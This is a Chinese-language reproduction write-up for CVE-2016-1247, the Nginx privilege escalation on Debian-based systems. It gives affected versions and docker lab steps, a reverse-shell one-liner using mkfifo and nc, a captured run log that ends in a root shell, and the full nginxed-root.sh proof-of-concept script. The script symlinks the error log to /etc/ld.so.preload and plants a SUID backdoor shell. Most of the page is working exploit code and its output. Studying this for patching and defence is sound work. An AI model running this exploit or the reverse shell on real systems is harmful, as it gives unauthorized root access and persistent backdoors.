# (CVE-2016-1247)Nginx 提权漏洞
===============================
一、漏洞简介
————
漏洞原因是在打包nginx时,设置的日志目录的所有者为 www-data
,导致一个低权限账户可以利用软链接的帮助达到提权。所以修复也是将日志的所有者改为root即可。
二、漏洞影响
————
Debian: Fixed in Nginx 1.6.2-5+deb8u3
Ubuntu:
Fixed in the following updated Nginx package versions on Ubuntu:
Ubuntu 16.04 LTS: 1.10.0-0ubuntu0.16.04.3
Ubuntu 14.04 LTS: 1.4.6-1ubuntu3.6
Ubuntu 16.10: 1.10.1-0ubuntu1.1
三、复现过程
————
docker run -d -i –name CVE-2016-1247 -p 80:80 xk0n/cve-2016-1247
在容器里配置了 nginx + php 的环境,并有一个一句话木马
`/var/www/backdoor.php`
可以用[antSword](https://github.com/antoor/antSword)连接测试,用下面的语句可以反弹回一个shell
mkfifo /tmp/bd;cat /tmp/bd | /bin/sh -i 2>&1 | nc
测试时发现gcc编译出错,可以在本地编译一个后上传。poc运行后会等待
logrotate 此时可以用下面的命令,人工触发条件。
/usr/sbin/logrotate -vf /etc/logrotate.d/nginx
测试记录如下:
$ bash ./cve-2016-1247-poc.sh /var/log/nginx/error.log
_______________________________
< Is your server (N)jinxed ? ;o >
——————————-
\
\ __—__
_- /–______
__–( / \ )XXXXXXXXXXX\v.
.-XXX( O O )XXXXXXXXXXXXXXX-
/XXX( U ) XXXXXXX\
/XXXXX( )–_ XXXXXXXXXXX\
/XXXXX/ ( O ) XXXXXX \XXXXX\
XXXXX/ / XXXXXX \__ \XXXXX
XXXXXX__/ XXXXXX \__—->
—___ XXX__/ XXXXXX \__ /
\- –__/ ___/\ XXXXXX / ___–/=
\-\ ___/ XXXXXX ‘— XXXXXX
\-\/XXX\ XXXXXX /XXXXX
\XXXXXXXXX \ /XXXXX/
\XXXXXX > _/XXXXX/
\XXXXX–__/ __– XXXX/
-XXXXXXXX————— XXXXXX-
\XXXXXXXXXXXXXXXXXXXXXXXXXX/
“”VXXXXXXXXXXXXXXXXXXV””
Nginx (Debian-based distros) – Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 1021112 Nov 19 13:44 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! 🙂 Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Nov 19 13:44 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am…
[+] Nginx restarted. The /etc/ld.so.preload file got created with web server privileges:
-rw-r–r– 1 www-data root 19 Nov 19 13:45 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1021112 Nov 19 13:44 /tmp/nginxrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112 Nov 19 13:44 /tmp/nginxrootsh
The server is (N)jinxed ! 😉 Got root via Nginx!
[+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh: cannot set terminal process group (1156): Inappropriate ioctl for device
nginxrootsh: no job control in this shell
nginxrootsh-4.3# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
nginxrootsh-4.3# whoami
whoami
root
nginxrootsh-4.3# whoami
whoami
root
### poc
#!/bin/bash
#
# Nginx (Debian-based distros) – Root Privilege Escalation PoC Exploit
# nginxed-root.sh (ver. 1.0)
#
# CVE-2016-1247
#
# Discovered and coded by:
#
# Dawid Golunski
# dawid[at]legalhackers.com
#
# https://legalhackers.com
#
# Follow https://twitter.com/dawid_golunski for updates on this advisory.
#
# —
# This PoC exploit allows local attackers on Debian-based systems (Debian, Ubuntu
# etc.) to escalate their privileges from nginx web server user (www-data) to root
# through unsafe error log handling.
#
# The exploit waits for Nginx server to be restarted or receive a USR1 signal.
# On Debian-based systems the USR1 signal is sent by logrotate (/etc/logrotate.d/nginx)
# script which is called daily by the cron.daily on default installations.
# The restart should take place at 6:25am which is when cron.daily executes.
# Attackers can therefore get a root shell automatically in 24h at most without any admin
# interaction just by letting the exploit run till 6:25am assuming that daily logrotation
# has been configured.
#
#
# Exploit usage:
# ./nginxed-root.sh path_to_nginx_error.log
#
# To trigger logrotation for testing the exploit, you can run the following command:
#
# /usr/sbin/logrotate -vf /etc/logrotate.d/nginx
#
# See the full advisory for details at:
# https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html
#
# Video PoC:
# https://legalhackers.com/videos/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html
#
#
# Disclaimer:
# For testing purposes only. Do no harm.
#
BACKDOORSH=”/bin/bash”
BACKDOORPATH=”/tmp/nginxrootsh”
PRIVESCLIB=”/tmp/privesclib.so”
PRIVESCSRC=”/tmp/privesclib.c”
SUIDBIN=”/usr/bin/sudo”
function cleanexit {
# Cleanup
echo -e “\n[+] Cleaning up…”
rm -f $PRIVESCSRC
rm -f $PRIVESCLIB
rm -f $ERRORLOG
touch $ERRORLOG
if [ -f /etc/ld.so.preload ]; then
echo -n > /etc/ld.so.preload
fi
echo -e “\n[+] Job done. Exiting with code $1 \n”
exit $1
}
function ctrl_c() {
echo -e “\n[+] Ctrl+C pressed”
cleanexit 0
}
#intro
cat <<_eascii_
_______________________________
< Is your server (N)jinxed ? ;o >
——————————-
\
\ __—__
_- /–______
__–( / \ )XXXXXXXXXXX\v.
.-XXX( O O )XXXXXXXXXXXXXXX-
/XXX( U ) XXXXXXX\
/XXXXX( )–_ XXXXXXXXXXX\
/XXXXX/ ( O ) XXXXXX \XXXXX\
XXXXX/ / XXXXXX \__ \XXXXX
XXXXXX__/ XXXXXX \__—->
—___ XXX__/ XXXXXX \__ /
\- –__/ ___/\ XXXXXX / ___–/=
\-\ ___/ XXXXXX ‘— XXXXXX
\-\/XXX\ XXXXXX /XXXXX
\XXXXXXXXX \ /XXXXX/
\XXXXXX > _/XXXXX/
\XXXXX–__/ __– XXXX/
-XXXXXXXX————— XXXXXX-
\XXXXXXXXXXXXXXXXXXXXXXXXXX/
“”VXXXXXXXXXXXXXXXXXXV””
_eascii_
echo -e “\033[94m \nNginx (Debian-based distros) – Root Privilege Escalation PoC Exploit (CVE-2016-1247) \nnginxed-root.sh (ver. 1.0)\n”
echo -e “Discovered and coded by: \n\nDawid Golunski \nhttps://legalhackers.com \033[0m”
# Args
if [ $# -lt 1 ]; then
echo -e “\n[!] Exploit usage: \n\n$0 path_to_error.log \n”
echo -e “It seems that this server uses: `ps aux | grep nginx | awk -F’log-error=’ ‘{ print $2 }’ | cut -d’ ‘ -f1 | grep ‘/’`\n”
exit 3
fi
# Priv check
echo -e “\n[+] Starting the exploit as: \n\033[94m`id`\033[0m”
id | grep -q www-data
if [ $? -ne 0 ]; then
echo -e “\n[!] You need to execute the exploit as www-data user! Exiting.\n”
exit 3
fi
# Set target paths
ERRORLOG=”$1″
if [ ! -f $ERRORLOG ]; then
echo -e “\n[!] The specified Nginx error log ($ERRORLOG) doesn’t exist. Try again.\n”
exit 3
fi
# [ Exploitation ]
trap ctrl_c INT
# Compile privesc preload library
# echo -e “\n[+] Compiling the privesc shared library ($PRIVESCSRC)”
# cat <<_solibeof_>$PRIVESCSRC
# #define _GNU_SOURCE
# #include
# #include
# #include
# #include
# #include
# #include
# uid_t geteuid(void) {
# static uid_t (*old_geteuid)();
# old_geteuid = dlsym(RTLD_NEXT, “geteuid”);
# if ( old_geteuid() == 0 ) {
# chown(“$BACKDOORPATH”, 0, 0);
# chmod(“$BACKDOORPATH”, 04777);
# unlink(“/etc/ld.so.preload”);
# }
# return old_geteuid();
# }
# _solibeof_
# /bin/bash -c “gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldl”
# if [ $? -ne 0 ]; then
# echo -e “\n[!] Failed to compile the privesc lib $PRIVESCSRC.”
# cleanexit 2;
# fi
# Prepare backdoor shell
cp $BACKDOORSH $BACKDOORPATH
echo -e “\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`”
# Safety check
if [ -f /etc/ld.so.preload ]; then
echo -e “\n[!] /etc/ld.so.preload already exists. Exiting for safety.”
exit 2
fi
# Symlink the log file
rm -f $ERRORLOG && ln -s /etc/ld.so.preload $ERRORLOG
if [ $? -ne 0 ]; then
echo -e “\n[!] Couldn’t remove the $ERRORLOG file or create a symlink.”
cleanexit 3
fi
echo -e “\n[+] The server appears to be \033[94m(N)jinxed\033[0m (writable logdir) ! 🙂 Symlink created at: \n`ls -l $ERRORLOG`”
# Make sure the nginx access.log contains at least 1 line for the logrotation to get triggered
curl http://localhost/ >/dev/null 2>/dev/null
# Wait for Nginx to re-open the logs/USR1 signal after the logrotation (if daily
# rotation is enable in logrotate config for nginx, this should happen within 24h at 6:25am)
echo -ne “\n[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am…”
while :; do
sleep 1
if [ -f /etc/ld.so.preload ]; then
echo $PRIVESCLIB > /etc/ld.so.preload
rm -f $ERRORLOG
break;
fi
done
# /etc/ld.so.preload should be owned by www-data user at this point
# Inject the privesc.so shared library to escalate privileges
echo $PRIVESCLIB > /etc/ld.so.preload
echo -e “\n[+] Nginx restarted. The /etc/ld.so.preload file got created with web server privileges: \n`ls -l /etc/ld.so.preload`”
echo -e “\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload”
echo -e “\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`”
chmod 755 /etc/ld.so.preload
# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)
echo -e “\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!”
sudo 2>/dev/null >/dev/null
# Check for the rootshell
ls -l $BACKDOORPATH
ls -l $BACKDOORPATH | grep rws | grep -q root
if [ $? -eq 0 ]; then
echo -e “\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`”
echo -e “\n\033[94mThe server is (N)jinxed ! 😉 Got root via Nginx!\033[0m”
else
echo -e “\n[!] Failed to get root”
cleanexit 2
fi
rm -f $ERRORLOG
echo > $ERRORLOG
# Use the rootshell to perform cleanup that requires root privilges
$BACKDOORPATH -p -c “rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB”
# Reset the logging to error.log
$BACKDOORPATH -p -c “kill -USR1 `pidof -s nginx`”
# Execute the rootshell
echo -e “\n[+] Spawning the rootshell $BACKDOORPATH now! \n”
$BACKDOORPATH -p -i
# Job done.
cleanexit 0











 会员专属
会员专属


请登录后查看评论内容